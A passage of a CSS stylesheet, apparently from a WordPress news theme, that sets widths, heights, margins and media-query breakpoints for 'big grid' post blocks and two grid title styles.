    width: 249px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post-1 {
    margin-right: 0;
    margin-left: 0;
    margin-top: 3px;
  }
}
.td_block_big_grid_3 .td-big-grid-post-2 {
  width: 339px;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post-2 {
    width: 251px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post-2 {
    margin-left: 0;
    margin-top: 3px;
  }
}
.td_block_big_grid_3 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-module-empty {
    display: none;
  }
}
/*

  Big grid 4

*/
.td_block_big_grid_4 .td-big-grid-post-0 {
  width: 509px;
  height: 300px;
  float: left;
  margin-right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-0 {
    width: 376px;
    height: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-0 {
    width: 100%;
    height: auto;
    margin-right: 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1 {
  width: 509px;
  height: 300px;
  float: left;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-1 {
    width: 377px;
    height: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1 {
    width: 100%;
    height: auto;
    clear: both;
    margin: 3px 0 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-2 {
  width: 338px;
  height: 205px;
  float: left;
  margin: 3px 2px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-2 {
    width: 250px;
    height: 155px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-2 {
    margin: 3px 0 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-3 {
  width: 338px;
  height: 205px;
  float: left;
  margin: 3px 2px 0 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-3 {
    width: 249px;
    height: 155px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-3 {
    margin: 3px 0 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-4 {
  width: 339px;
  height: 205px;
  float: left;
  margin: 3px 0 0 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-4 {
    width: 251px;
    height: 155px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-4 {
    margin-left: 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1,
  .td_block_big_grid_4 .td-big-grid-post-2,
  .td_block_big_grid_4 .td-big-grid-post-3,
  .td_block_big_grid_4 .td-big-grid-post-4 {
    width: 50%;
    max-height: 148px;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_4 .td-big-grid-post-1,
  .td_block_big_grid_4 .td-big-grid-post-2,
  .td_block_big_grid_4 .td-big-grid-post-3,
  .td_block_big_grid_4 .td-big-grid-post-4 {
    max-height: 102px;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
  .td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
  .td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1:after,
  .td_block_big_grid_4 .td-big-grid-post-3:after {
    content: '';
    width: 3px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    background-color: #fff;
    z-index: 1;
  }
}
.td_block_big_grid_4 .td-module-empty {
  float: left;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
  display: none;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
  .td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 {
    display: none;
  }
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 {
    display: block;
  }
}
/*

  Big grid 5

*/
.td_block_big_grid_5 .td-small-thumb {
  width: 338px;
  height: 198px;
  float: left;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-small-thumb {
    width: 250px;
    height: 144px;
  }
}
.td_block_big_grid_5 .td-medium-thumb {
  width: 339px;
  height: 399px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-medium-thumb {
    width: 250px;
    height: 291px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-0 {
  margin-right: 2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-0 {
    width: 100%;
    height: auto;
    margin-right: 0;
  }
}
.td_block_big_grid_5 .td-big-grid-post-1 {
  margin-right: 2px;
  margin-left: 1px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-1 {
    width: 50%;
    clear: both;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-1 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-2 {
  clear: left;
  margin-right: 2px;
  margin-top: 3px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-2 {
    width: 50%;
    clear: none;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-2 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-3 {
  margin-right: 2px;
  margin-left: 1px;
  margin-top: 3px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-3 {
    width: 50%;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-3 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-4 {
  position: absolute;
  top: 0;
  right: 0;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-4 {
    width: 50%;
    position: relative;
    float: left;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-4 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-1:after,
  .td_block_big_grid_5 .td-big-grid-post-3:after {
    content: '';
    width: 3px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    background-color: #fff;
    z-index: 1;
  }
}
.td_block_big_grid_5 .td-module-empty {
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-module-empty {
    display: none;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
  width: 339px;
  height: 399px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
    width: 250px;
    height: 291px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
  height: 198px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
    height: 144px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
  width: 338px;
  height: 198px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
    width: 250px;
    height: 144px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
  width: 340px;
  height: 198px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
    width: 252px;
    height: 144px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
    display: block;
    height: 148px;
    max-height: none;
    width: 50%;
    margin-top: 3px;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
    display: block;
    height: 102px;
    max-height: none;
  }
}
/*

  Big grid 6

*/
.td_block_big_grid_6 {
  background-color: #e5e5e5;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_6 {
    background-color: #fff;
  }
}
.td_block_big_grid_6 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_6 .td-small-thumb {
  height: 180px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-small-thumb {
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-small-thumb {
    height: 150px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-0 {
  width: 680px;
  height: 360px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-0 {
    width: 506px;
    height: 284px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-big-grid-post-0 {
    width: 100%;
    height: auto;
  }
}
.td_block_big_grid_6 .td-big-grid-post-1 {
  width: 341px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-1 {
    width: 250px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-2 {
  width: 341px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-2 {
    width: 250px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-3 {
  width: 340px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-3 {
    width: 253px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-4 {
  width: 340px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-4 {
    width: 253px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-5 {
  width: 341px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-5 {
    width: 250px;
  }
}
.td_block_big_grid_6 .td-module-empty {
  float: left;
  height: 180px;
  display: none !important;
}
/*

  Big grid 7

*/
.td_block_big_grid_7 {
  background-color: #e5e5e5;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 {
    background-color: #fff;
  }
}
.td_block_big_grid_7 .td-grid-columns {
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-grid-columns {
    float: none;
    width: 100%;
    display: inline;
  }
}
.td_block_big_grid_7 .td-medium-thumb {
  width: 340px;
  height: 360px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-medium-thumb {
    width: 252px;
    height: 284px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-medium-thumb {
    width: 100%;
    height: 150px;
  }
}
.td_block_big_grid_7 .td-small-thumb {
  width: 341px;
  height: 180px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-small-thumb {
    width: 252px;
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-small-thumb {
    width: 100%;
    height: 150px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-0 {
    height: 180px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-1 {
  width: 340px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-big-grid-post-1 {
    width: 252px;
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-1 {
    width: 100%;
    height: 180px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb {
    margin-top: 3px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-5 {
  width: 340px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-big-grid-post-5 {
    width: 252px;
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-5 {
    height: 150px;
    margin-left: 3px !important;
  }
}
.td_block_big_grid_7 .td-module-empty {
  display: none !important;
}
/*

  Big grid styles

*/
.td-big-thumb .td-video-play-ico {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-thumb .td-video-play-ico {
    top: 38px;
    left: auto;
    right: 0;
  }
}
.td-medium-thumb .td-video-play-ico {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-medium-thumb .td-video-play-ico {
    top: 34px;
    left: auto;
    right: 8px;
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-small-thumb .td-video-play-ico {
  width: 30px;
  height: 30px;
  font-size: 30px;
}
.td-small-thumb .td-post-vid-time {
  bottom: auto;
  top: 0;
}
.td-tiny-thumb .td-video-play-ico {
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet + phone */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1023px) {
  .td-tiny-thumb .td-video-play-ico {
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-tiny-thumb .td-video-play-ico {
    top: -12px !important;
  }
}
@media (max-width: 767px) {
  .td-tiny-thumb .td-video-play-ico {
    top: 30px;
    left: auto;
    right: 0;
  }
}
/*
  Style 1
*/
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
  width: 80%;
  padding: 0 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    padding: 0 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
    width: 100%;
  }
}
.td-grid-style-1 .td-big-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
  padding: 0 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    padding: 0 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-1 .td-medium-thumb .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
  padding: 0 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    padding: 0 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-1 .td-small-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-1 .td-small-thumb .entry-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-1 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
  padding: 0 10px 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 8px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-1 .td-tiny-thumb .entry-title {
  font-size: 13px;
  line-height: 17px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-1 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-1 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 0 10px;
  }
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
    font-weight: 600;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 30px;
    left: auto;
    right: 8px;
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 5px;
    margin-top: 6px;
  }
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 0 10px 10px;
  }
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 35px;
    left: auto;
    right: 8px;
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 7px !important;
  }
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 600 !important;
    margin-top: 3px;
    margin-bottom: 0;
  }
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    transform: none;
    -webkit-transform: none;
  }
}
.td-grid-style-1 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0.6;
  bottom: 0;
  background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-module-thumb a:last-child:before {
    height: 140%;
    opacity: 0.8;
  }
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-1 .td-post-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-post-category {
    position: relative;
    top: 4px;
  }
}
.td-grid-style-1.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before,
  .td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:after {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-1.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.8;
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.05, 1.05, 1);
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
  }
}
/*
  Style 2
*/
.td-grid-style-2 .td-video-play-ico {
  top: 10px;
  left: auto;
  right: 10px;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait phone */
}
@media (max-width: 1023px) {
  .td-grid-style-2 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-video-play-ico {
    top: 8px;
    right: 8px;
  }
}
@media (max-width: 1023px) {
  .td-grid-style-2 .td-big-thumb .td-video-play-ico,
  .td-grid-style-2 .td-medium-thumb .td-video-play-ico {
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
  padding: 10px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
